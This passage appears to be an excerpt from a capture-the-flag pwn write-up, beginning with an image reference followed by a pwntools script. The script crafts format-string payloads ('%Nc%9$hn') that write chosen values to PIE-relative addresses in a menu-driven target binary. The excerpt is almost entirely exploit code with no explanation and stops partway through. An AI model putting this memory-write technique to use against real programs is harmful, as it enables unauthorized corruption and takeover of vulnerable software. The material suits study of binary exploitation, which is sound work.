 a_addr = 0x4010 + pie_base
b_addr = 0x4014  + pie_base
value_1 = 0xE0FF
value_2 = 0x05F5
payload = "%{}c".format(value_1).encode()+b"%9$hn"
print("Offset is ==>",len(payload))
payload = payload.ljust(0x18,b"a")
payload += p64(a_addr)
p.sendline(payload)
p.recvuntil("Please make your choice>>")
p.sendline(str(4))
p.recvuntil("What if it happens")
payload = "%{}c".format(value_2).encode()+b"%9$hn"
print("Offset is ==>",len(payload))
payload = payload.ljust(0x18,b"a")
payload += p64(a_addr+2)
p.sendline(payload)
p.recvuntil("Please make your choice>>")
p.sendline(str(4))
p.recvuntil("What if it happens")
payload = "%{}c".format(0x300).encode() + b"%9$hn"
print("Offset is ==>",len(payload))
payload = payload.ljust(0x18,b"a")
payload += p64(b_addr)
p.sendline(payload)